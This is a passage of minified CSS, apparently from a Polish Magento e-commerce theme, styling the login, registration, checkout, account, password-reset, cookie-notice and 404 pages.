.confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type{margin-right:10px}.confirm-delete button:hover{text-decoration:none}.confirm-delete button a{color:#00377b;text-decoration:none}.confirm-delete button span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}@media (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}@media (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}@media (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}@media (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover{text-decoration:none}.customer-account-login aside button a{color:#fff;text-decoration:none}.customer-account-login aside button span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}@media only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}@media (max-width:899px){.checkout-header{display:none}}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}@media (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}.content-404--text{margin:10px 0 !important}.buttons-404 button{padding:0;border:0}.buttons-404 button a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover{text-decoration:none}.buttons-404 button a a{color:#fff;text-decoration:none}.buttons-404 button a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}@media (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default 